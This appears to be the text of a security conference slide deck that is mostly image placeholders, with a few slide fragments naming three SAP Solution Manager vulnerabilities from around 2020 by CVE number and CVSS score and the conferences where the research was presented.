













SAP Administrators

We worked on it around 2020

12 Vulnerabilities

…

Solman Agent Hijacking CVE-2020-6198 CVSS 9.8 Solman Pre-auth RCE to Agent CVE-2020-6207 CVSS 10 Root LPE from Agent CVE-2020-6234 CVSS 7.2

HITB, SSTIC, BH USA, Ekoparty











